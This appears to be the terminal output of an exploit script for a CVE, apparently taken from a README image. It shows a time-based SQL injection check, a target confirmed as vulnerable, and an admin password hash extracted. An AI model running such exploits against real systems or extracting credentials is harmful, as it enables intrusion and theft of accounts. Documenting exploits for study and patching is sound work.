 ❯ python3 CVE-2025-51510.py
[*] Verifing SQLi time-based...
Elapsed time: 3.23 seconds
[+] Target vulnerable!
[*] Dumping admin password...
[*] Hash dumped correctly!
[+] Admin password hash extracted: '$2y$12 PFVRmbu'